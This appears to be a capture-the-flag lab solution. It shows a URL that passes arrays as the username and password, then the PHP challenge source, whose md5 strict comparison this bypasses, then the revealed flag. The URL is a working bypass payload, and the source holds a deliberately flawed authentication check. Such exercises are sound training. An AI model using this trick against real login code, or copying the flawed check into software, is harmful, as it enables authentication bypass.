 不安全 7a8cb1514720.target.yijinglab.com/?username[]=1&password[]=2
no no no! <?php
error_reporting(0);
include("flag.php");
highlight_file(__FILE__);
if (isset($_GET['username']) and isset($_GET['password'])) {
if ($_GET['username'] == $_GET['password'])
print '用户名与密码不能相同';
else if (md5($_GET['username']) === md5($_GET['password']))
die('Flag: '.$flag);
else
print '密码错误';
}
Flag: flag{1bc29b36f623ba82aaf6724fd3b16718}